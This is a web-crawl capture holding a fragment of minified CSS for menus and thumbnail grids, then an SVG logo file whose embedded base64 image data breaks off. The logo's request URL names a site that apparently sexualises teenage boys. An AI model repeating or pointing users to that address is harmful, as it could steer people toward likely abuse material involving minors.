#373737;padding-bottom:0}ul.main-nav-list li.has-list.plain-list > ul li{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem;float:none;margin:0}ul.main-nav-list li.has-list.plain-list > ul li a{height:36px;line-height:36px;padding:0 10px}ul.main-nav-list li.has-list.plain-list:hover > ul{display:block}.inverted-colors ul.main-nav-list li.has-list.plain-list > ul{background:#ededed;color:#121212;border-color:#c9c9c9;box-shadow:0 3px .1875rem rgba(0,0,0,.3)}}.item-tr-col > .inner-col.vtt-thumbs-col{padding:3px 10px}.vtt-thumbs .thumb{display:block;float:left;padding:3px;width:33.3333333%;opacity:1;transition:.1s opacity linear;position:relative}.vtt-thumbs .thumb img{width:100%;position:relative;z-index:1}.vtt-thumbs .thumb .info{display:block;background:#343434;padding:3px 8px;color:#fff;transition:.1s all linear;border-radius:3px 3px 0 0;position:absolute;opacity:0;top:0;left:50%;transform:translateX(-50%);text-align:center;z-index:2;line-height:1.5em;white-space:nowrap}.vtt-thumbs .thumb:hover{opacity:.8;z-index:10}.vtt-thumbs .thumb:hover .info{opacity:1;top:-20px}@media (min-width: 480px){.vtt-thumbs .thumb{width:25%}}@media (min-width: 768px){.vtt-thumbs .thumb{width:16.6666667%}}@media (min-width: 1540px){.vtt-thumbs .thumb{width:8.3333333%}}@media (max-width: 1539px){.vtt-thumbs .thumb:hover .info{top:-12px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/images/logo.svg
body_size: 22718
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="350px" height="71px" viewBox="0 0 350 71" enable-background="new 0 0 350 71" xml:space="preserve">  <image id="image0" width="350" height="71" x="0" y="0"
    href="[data-uri]
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
